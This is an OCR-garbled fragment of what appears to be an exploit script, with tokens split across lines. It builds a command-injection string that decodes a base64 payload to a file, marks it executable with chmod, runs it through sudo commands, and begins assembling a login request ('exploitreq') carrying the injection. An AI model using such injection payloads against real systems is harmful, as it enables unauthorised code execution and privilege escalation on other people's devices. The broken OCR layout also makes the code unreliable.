
#      b) attach a 
chmod +x request to make the script 
created (b64dumpfile) executable
#      c) execute 
decoded base64 dumpfile
                injection_string 
=
b64decode1 
+
 cmd 
+
 b64decode2 
+
"; 
/bin/chmod +x "
+
 b64dumpfile 
+
"; "
+
sudo_run_cmd_1 
+
"; "
+
 sudo_run_cmd_2 
+
 b64dumpfile 
# + " ; rm " + 
b64dumpfile
	 	exploitreq 
=
[
[
"auth_type"
,
"Local"
]
,
[
"et"
,
et 
]
,
[
"locale"
,
"en_US"
]
,
[
"password"
,
 password  
]
,
[
"primary_tab"
,
"ADVANCE"
]
,
[
"realm"
,
""
]
,